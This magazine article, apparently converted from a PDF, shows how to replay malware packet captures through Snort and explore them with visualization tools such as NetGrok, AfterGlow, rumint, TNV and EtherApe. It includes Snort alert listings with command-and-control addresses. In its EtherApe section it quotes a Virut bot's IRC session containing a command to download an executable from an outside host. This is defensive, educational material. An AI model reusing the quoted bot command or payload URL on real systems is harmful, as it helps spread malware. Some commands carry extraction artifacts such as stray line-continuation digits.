**COVER STORY** Security Visualization Tools

# Tools for visualizing IDS output PCTURES

### Spot intruders with these easy security visualization tools. BY RUSS MCREE

he flood of raw data generated by intrusion detection systems (IDS) is often overwhelming for security specialists, and telltale signs of intrusion are sometimes overlooked in all the noise. Security visualization tools provide an easy, intuitive means for sorting through the dizzying data and spotting patterns that might indicate intrusion.

Certain analysis and detection tools use PCAP, the Packet Capture library, to capture traffic. Several PCAP-enabled applications are capable of saving the data collected during a listening session into a PCAP file, which is then read and analyzed with other tools. PCAP files offer a convenient means for preserving and replaying intrusion data.

In this article, I'll use PCAPs to explore a few popular free visualization tools. For each scenario, I'll show you how the attack looks to the Snort intrusion detection system [1], then I'll describe how the same incident would appear through a security visualization application. In this article, I'll also explore the Net-Grok, AfterGlow, Rumint, TNV, and EtherApe visualization tools. Most of these tools are available through the DAVIX Live CD [2], a SLAX-based Linux pre-loaded with several free analysis and visualization applications.

The easiest way to explore the tools in this article is to download DAVIX. If you prefer to put these apps on your own native Linux, see the project websites for installation information.

You'll find the PCAP files described in this article at the *Linux Magazine/Linux Pro Magazine* website [3].

The following discussion assumes you have a basic understanding of intrusion detection systems in general and Snort in particular. If you are new to Snort, see the Snort user's manual, which you will find at the Snort website [4]. Other excellent Snort tutorials are available online and in print. (See the box titled Further Reading.)



Figure 1: Kraken.pcap in NetGrok's Graph View.

Security Visualization Tools COVER STORY

In this article, I'll describe some packet captures I've taken while analyzing a variety of malware samples.

I also used a packet capture from OpenPacket.org, an excellent source for a variety of captures, as well as two from EvilFingers.com, another fine PCAP repository.

The wiki for NetworkMiner [5], a Windows PCAP analysis tool, includes an excellent list of PCAP sites. The PCAPs used with this article were then read by the venerable Snort 2.7 on an Ubuntu 9.04 system with emerging-all. rules from EmergingThreats.net engaged.

If you feel like experimenting with DAVIX, run it in KDE graphic mode with 1GB minimum assigned to a virtual machine. Assigning a minimum of 1GB will give you enough memory to ensure good Snort performance at the command-line and provide enough horsepower for the resource-hungry visualization tools.

# NetGrok

NetGrok [6] is an OS-agnostic Javabased visualization tool that reads PCAP files directly and can listen on an available interface. Specifically, NetGrok describes itself as "...an excellent real-time diagnostic tool, enabling fast understanding of network traffic and easy problem detection."

NetGrok is the result of an effort during the Spring 2008 Information Visualization course taught by Ben Shneiderman at the University of Maryland, College Park. The team recently announced that NetGrok will be incorporated into the DAVIX Live CD.

The NetGrok visualization tool has two dependencies, both of which are met in the download archive, although

### Further Reading

If you are interested in security visualization, two books to consider for your library are Greg Conti's *Security Data Visualization* and Raffael Marty's *Applied Security Visualization*. Both books are remarkable in their beauty and content. Chapter 8 of Conti's book is dedicated to intrusion detection log visualization with special attention to TreeMaps. Two websites with samples and tips on security visualization are *http://www.secviz.org/* and *http://vissec.org/*. each requires additional installation steps. The package includes an older version of *libpcap*, but you can opt to *sudo apt-get install libpcap0.8* on an Ubuntu/Debian system. NetGrok also requires *libjpcap*.

Unpack NetGrok and then *cd* /*Net-grok/lib/linux*.

On my system, I copied *libjpcap* files as follows:

sudo cp libjpcap.so 7
/usr/lib/jvm/java6openjdk/7
jre/lib/i386/
sudo cp jpcap.jar 7
/usr/lib/jvm/java6openjdk7
/jre/lib/ext/

You might then need to tune the *groups.ini* file found in the NetGrok root. In particular, I removed wireless from the *Private1* reference.

To test NetGrok, I'll use the PCAP called *Kraken.pcap*, found on Open-Packet.org, listed in the Malicious category [7]. The file was originally named *12b0c78f05f33fe25e08addc60bd9b7c.pcap* for the MD5 hash of the binary that generated the traffic. I simplified the name to match the name of the malware. Kraken is a spam bot; this variant made use of TCP/UDP port 447 for command and control.

After copying *emerging-all.rules* from Matt Jonkman's *EmergingThreats.net* to

### Listing 1: Kraken.pcap in Snort

- 01 [\*\*] [1:2008105:3] ET TROJAN Bobax/Kraken/Oderoor UDP 447 CnC Channel Initial Packet Inbound [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 02/22-04:20:53.112408 66.29.87.159:447 -> 192.168.2.5:1052
- 04 UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:52 DF

- 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Bobax]
- 07 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor]
- 08
- 09 [\*\*] [1:2008108:3] ET TROJAN Possible Bobax/Kraken/Oderoor TCP 447 CnC Channel Inbound [\*\*]
- 10 [Classification: A Network Trojan was detected] [Priority: 1]
- 11 02/22-04:20:53.806447 66.29.87.159:447 -> 192.168.2.5:1054
- 12 TCP TTL:48 TOS:0x0 ID:23263 IpLen:20 DgmLen:1500 DF
- 13 \*\*\*A\*\*\*\* Seq: 0xC6815265 Ack: 0x1D12B7D Win: 0x16D0 TcpLen: 20
- 14 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Bobax]
- 15 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor]
- 16
- 17 [\*\*] [1:2008110:3] ET TROJAN Possible Bobax/Kraken/Oderoor TCP 447 CnC Channel Outbound [\*\*]
- 18 [Classification: A Network Trojan was detected] [Priority: 1]
- 19 02/22-04:20:53.810649 192.168.2.5:1054 -> 66.29.87.159:447
- 20 TCP TTL:128 TOS:0x0 ID:459 IpLen:20 DgmLen:40 DF
- 21 \*\*\*A\*\*\*\* Seq: 0x1D12B7D Ack: 0xC6815DCD Win: 0x4470 TcpLen: 20
- 22 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Bobax]
- 23 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor]
- 24
- 25 [\*\*] [1:2008103:3] ET TROJAN Bobax/Kraken/Oderoor TCP 447 CnC Channel Initial Packet Outbound [\*\*]
- 26 [Classification: A Network Trojan was detected] [Priority: 1]
- 27 02/22-04:20:54.367395 192.168.2.5:1055 -> 66.29.87.159:447
- 28 TCP TTL:128 TOS:0x0 ID:475 IpLen:20 DgmLen:64 DF
- 29 \*\*\*AP\*\*\* Seq: 0x95E9CBD1 Ack: 0xC63DF5FA Win: 0x4470 TcpLen: 20
- 30 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Bobax]
- 31 [Xref => http://doc.emergingthreats.net/bin/view/Main/OdeRoor]

<sup>05</sup> Len: 24



Figure 2: Camda.pcap in AfterGlow.

my Snort rules directory and enabling it in *snort.conf*, I ran *kraken.pcap* through Snort as follows:

sudo snort -c 2
/etc/snort/snort.conf -r 2
kraken.pcap -l output/kraken

See Listing 1 for the resulting alerts.

The Snort alerts clearly indicate a conversation between the victim, *192.168.2.5*, and the command and control server, *66.29.87.159*. Given this information, how can NetGrok provide corollary findings?

Initialize NetGrok via *java -jar netgrok20080928.jar*. An elegant and simple UI will appear; next, click *File* then *Open PCAP File* and select *kraken.pcap*. You will see visual representations to match data generated by Snort (Figure 1).

Nodes in red are the nodes that utilize the most bandwidth, green utilize the least, and clear nodes mark zero-byte hosts. Hosts found inside the dashed ring are local, and all other are outside the local network.

To zoom in on a node, double click on it; hovering over the node will produce details on demand in the NetGrok UI. Hovering over the red node (the node utilizing the most bandwidth) reveals its IP address as 192.168.2.5. Hovering over the brown node (the node utilizing the second highest amount of bandwidth) displays its IP address as 66.29.87.159. These results match nicely with the Snort output; you can see the victim, 192.168.2.5, conversing most consistently with the command and control server, 66.29.87.159.

NetGrok also lets you display TreeMap views. A TreeMap view is ideal for viewing large PCAP files without occlusion. (One note of interest: Ben Shneiderman, whose UMD class created NetGrok, is the inventor of the TreeMap [8].) I used the *ecard.pcap* PCAP, a capture I took

28

while analyzing Storm malware. This malware chatters incessantly with its peers over encrypted UDP and creates massive log clutter. The resulting Snort alert is shown in Listing 2.

The resulting NetGrok TreeMap view defines two clear facts. *192.168.248.105* is clearly the top talker (507043 bytes – denoted as a large red cube), and it is on the local network, indicated by the thicker black line separating it from external hosts.

The other obvious finding is the plethora of peer hosts with which the local

Figure 3: Korgo.pcap in Rumint's Parallel Coordinate Plot.

host conversed in 106- to 212- byte chunks.

NetGrok also includes useful filtering mechanisms to allow host isolation by IP, bandwidth, and degree (ingress vs. egress).

### AfterGlow

AfterGlow [9], which is the brainchild of Applied Security Visualization author Raffael Marty, is one of the many visualization tools included on the DAVIX distribution, where it is easily reached through the *Visualize* menu. The After-

### Listing 2: ecard.pcap in Snort

- 01 [\*\*] [1:2007701:4] ET TROJAN Storm Worm Encrypted Variant 1 Traffic (1) [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 05/03-15:07:28.722225 79.115.64.162:22149 -> 192.168.248.105:22724
- 04 UDP TTL:116 TOS:0x0 ID:28417 IpLen:20 DgmLen:53
- 05 Len: 25
- 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Storm]
- 07 [Xref => http://doc.emergingthreats.net/2007701]

### Listing 3: Camda.pcap in Snort

- 01 [\*\*] [1:2000347:7] ET ATTACK RESPONSE IRC Private message on non-std port [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 05/03-14:52:09.693897 192.168.248.105:1156 -> 64.32.28.7:5553
- 04 TCP TTL:128 TOS:0x0 ID:24739 IpLen:20 DgmLen:122 DF
- 05 \*\*\*AP\*\*\* Seq: 0xDE571EA6 Ack: 0xA4EB6BC Win: 0xFD92 TcpLen: 20
- 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/ATTACK\_ RESPONSE/ATTACK\_RESPONSE\_Non-Standard\_IRC]
- 07 [Xref => http://doc.emergingthreats.net/bin/view/Main/2000347]

### Listing 4: Korgo.pcap in Snort

- 01 [\*\*] [1:2001337:7] ET WORM Korgo.P offering executable [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 06/27-19:47:17.324095 210.233.108.48:2710 -> 30.221.239.80:445
- 04 TCP TTL:128 TOS:0x0 ID:49809 IpLen:20 DgmLen:1500 DF
- 05 \*\*\*A\*\*\*\* Seq: 0xDBBC709A Ack: 0xB6E50743 Win: 0xFDBF TcpLen: 20
- 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/WORM\_ KORGO]
- 07 [Xref => http://doc.emergingthreats.net/2001337][Xref => http://www.f-secure. com/v-descs/korgo\_p.shtml]

# Anzeige wird separat angeliefert



Figure 4: Gtbot.cap in TNV.

Glow visualization app consumes CSVstyle input, so I'll use the *tcpdump2csv. pl* script found in */usr/local/bin script* on DAVIX. This script takes tcpdump output and saves a CVS file.

Recommended use of AfterGlow usually includes piping all steps into a single command, but the tcpdump-to-CSV conversion is more useful for illustration purposes. I used *camda.pcap*, a capture I gathered during analysis of an IRC Flood sample.

Snort alert results for *camda.pcap* are shown in Listing 3.

To convert *camda.pcap* to a CSV file I executed:

#### tepdump 꾿

-vttttnnelr camda.pcap | **2** /usr/local/bin/tcpdump2csv.pl **2** "sip dip dport" > camda.csv

*tcpdump2csv.pl* allows you to select a number of possible fields to be written to the CSV output, including timestamp, destination and source IP, MAC, and port, as well as time-to-live and other parameters. View the script content itself for more details.

I piped the resulting *camda.csv* into AfterGlow as follows:

cat camda.csv | afterglow.pl -c 2
/usr/local/share/afterglow/2
color.properties -v | dot 2
-Tgif -o camda.gif

Figure 2 includes the expected local network traffic but also accentuates the Snort findings regarding IRC traffic.

Note that source IP address 192.168.248.105 is talking to destination IP address 64.32.28.7 over destination port 5553 (a non-standard IRC port).

AfterGlow generates DOT output for use by GraphViz and thus requires GraphViz tools to generate the image and image map. GraphViz includes *dot*, which generates hierarchical or layered drawings, while *neato* and *fdp* make "spring models," *twopi* creates radial layouts, and *circo* draws circular layouts. A great example of a spring model image is one I generated in celebration of July 4th, 2008 found on secviz.org [10].

### Rumint

Greg Conti's rumint [11] is a useful visualization tool, and one that consumes PCAP files without manipulation or conversion. I used one of the EvilFingers anonymous PCAP files to show off rumint's capabilities; specifically *anon\_sid* \_2000032\_2000033\_5219\_2001337.pcap.

This particular exercise proved useful on two fronts. Because I did not conduct the malware analysis myself and the EvilFingers samples are anonymous, the exercise provided the opportunity to show the value of Snort IDS output (par-

ticularly while running Emerging Threats rules), as well as the correlating visualization.

One of the Snort alerts generated from this PCAP immediately identifies a *Korgo.P* variant as the culprit. Korgo, also known as Padobot, is an old worm that exploited a Microsoft Windows LSASS vulnerability in 2004. According to F-Secure, as noted in the alert below, the worm contacts remote computers on TCP port 445, exploits the LSASS vulnerability, and copies its file to the remote system. The Snort alert that pegged this description verbatim is shown in Listing 4.

I renamed the anon\_sid PCAP *korgo. pcap* and then executed rumint. To do so, run rumint from the *DAVIX* menu, click *File*, then *Load PCAP Dataset*. Once the PCAP is loaded into the buffer, click *View* and choose one or more of the seven options.

I favor the *Parallel Coordinate Plot* view with 6 axes. For this PCAP, I configured the axes as follows: Source IP, Dest IP, TCP Source Port, TCP Dest Port, IP ID, and TTL. Rumint provides a number of additional options to choose for your axes view; be selective based on traffic type.

Figure 3 immediately clarifies the Snort alert. Note how every detail indicated in the Snort alert is immediately evident in the rumint *Parallel Coordinate Plot* while reading frame 22 of the PCAP. Source IP address 210.233.108.48 connects to destination IP address 30.221.239.80 from source port 2710 to destination port 445 (common for malware exploiting Microsoft RPC). The Snort alert also exhibits an IP ID of 49809 and a time-to-live of 128, both clearly indicated in the 5th and 6th rumint axes.

## TNV

Platform independent, Java-based TNV [12], or Time-base Network Visualizer, can also consume libpcap-oriented output or capture from a system interface. John Goodall, of vizsec.org, created TNV as part of his graduate work.

You can make use of TNV right from DAVIX's *Visualize* menu. Notice that re-



Figure 5: Virut.pcap in EtherApe - joining an IRC channel.

mote hosts in the left UI region and a matrix of local hosts on the right can be reordered. I made use of an old GTBot variant to generate *gtbot.pcap* (Figure 4). Listing 5 shows one of the Snort alerts triggered by the *gtbot.pcap* file.

TNV is slow to load larger PCAP files, so patience is required. That said, you'll likely find the results useful.

The Snort alert called out IP address 84.244.1.30 and source port of 5050 connecting to 192.168.1.1 and destination port 1101. These findings are supported in all three TNV views, including ingress port-specific traffic (in the right pane) and 84.244.1.30 connecting to 192.168.1.1 (in the primary pane – exemplified by the thickened connection line and a pop-out box), and the Details for all packets view.

To spot malfeasance in smaller PCAP files, TNV typically offers instant gratification. Don't forget to declare a home network address range that matches the primary IP space found in the PCAP you are analyzing.

### EtherApe

EtherApe [13] is yet another DAVIX offering found under the *Visualize* menu. EtherApe also loads PCAP files directly and, like its compatriot rumint, plays the PCAP back in real-time while displaying the results.

Again utilizing a PCAP sample downloaded from EvilFingers.com, I received the alert in Listing 6 from Snort after it read *anon\_sid\_2000345\_2003603.pcap*.

I renamed the PCAP file virut.pcap for

the W32.Virut.A virus uncovered in the output. W32.Virut.A injects its code into all running processes, opens a backdoor at port 65520 on the compromised machine, and then attempts to connect to IRC servers.

I read *virut.pcap* with EtherApe and the results are shown in Figure 5. *51.93.245.116* is a compromised host clearly showing the backdoor opened on TCP port 65520. Raw session data from this PCAP as available on EvilFingers also confirms the Snort alert in concert with the visualization:

```
NICK vouswemm
USER v020501. .:-Service Pack 2
JOIN &virtu
:* PRIVMSG vouswemm :!get 7
http://ygyyqtqeyp.hk/7
dl/loadadv735.exe
PING :i
PONG :i
JOIN &virtu
```

# Conclusion

A more enhanced view of security threats leads to a more capable response. I hope by now you've come to believe that security data visualization is a true partner to Snort IDS output.

Should security data visualization pique your interest, consider contributing to the DAVIX project. In particular, DAVIX leader Jan Monsch has indicated that it would be a great community service for someone to work on tool integration issues in DAVIX/Afterglow. Such an effort would allow for conversion of

### Listing 5: Gtbot.cap in Snort

- 01 [\*\*] [1:100000272:3] COMMUNITY BOT GTBot ver command [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 10/04-18:25:15.656786 84.244.1.30:5050 -> 192.168.1.1:1101
- 04 TCP TTL:64 TOS:0x0 ID:53296 IpLen:20 DgmLen:348 DF
- 05 \*\*\*AP\*\*\* Seq: 0xCA5E0BB6 Ack: 0xB97E3616 Win: 0x16D0 TcpLen: 20

# Listing 6: Virut.pcap in Snort

- 01 [\*\*] [1:2003603:3] ET TROJAN W32.Virut.A joining an IRC Channel [\*\*]
- 02 [Classification: A Network Trojan was detected] [Priority: 1]
- 03 05/30-23:12:53.343816 210.233.108.48:1048 -> 51.93.245.116:65520
- 04 TCP TTL:128 TOS:0x0 ID:3686 IpLen:20 DgmLen:67 DF
- 05 \*\*\*AP\*\*\* Seq: 0x9A24EA7C Ack: 0x55A62BF6 Win: 0xFFFF TcpLen: 20
- 06 [Xref => http://www.emergingthreats.net/cgi-bin/cvsweb.cgi/sigs/VIRUS/TROJAN\_ Virut]
- 07 [Xref => http://doc.emergingthreats.net/2003603][Xref => http://www.bitcrank. net]

data formats between different tools and would make DAVIX more accessible for many people. I can attest to this need. Most tools on the DAVIX distribution require varied input, sometimes proprietary in format. CSV-based input for all tools would go a long way to expanding the audience for DAVIX.

# INFO

- [1] Snort: *http://www.snort.org/*[2] DAVIX:
  - http://davix.secviz.org
- [3] PCAP files for this article: http://www.linux-magazine.com/ resources/article\_code
- [4] Snort User's Manual: http://www.snort.org/docs
- [5] Network Miner: http://networkminer. wiki.sourceforge.net/ Publicly+available+PCAP+files
- [6] NetGrok http://www.cs.umd.edu/ projects/netgrok/
- [7] OpenPacket.org Capture Repository: https://www.openpacket.org/ capture/by\_category? category=Malicious
- [8] TreeMap: http://www.cs.umd.edu/ hcil/treemap-history/
- [9] AfterGlow: http://afterglow.sourceforge.net/
- [10] Visualized Storm Fireworks for Your 4th of July: http://secviz.org/content/visualized-s

torm-fireworks-your-4th-july

[11] Rumint: http://www.rumint.org/

[12] TNV: http://tnv.sourceforge.net/

AUTH

ш

ł

http://etherape.sourceforge.net/

Russ McRee is a senior security analyst, researcher, and founder of *holisticinfosec.org*, where he advocates a holistic approach to the practice of information assurance. Russ's predominant focuses are incident response and web application security; he does both as part of Microsoft Online Service's Security Incident Management team. Russ speaks and writes frequently regarding infosec topics, including toolsmith, a monthly column for the ISSA Journal. The author wishes to acknowledge the following individuals for their contributions to this article: Raf-

Jan Monsch, Ben Shneiderman,

<sup>[13]</sup> EtherApe: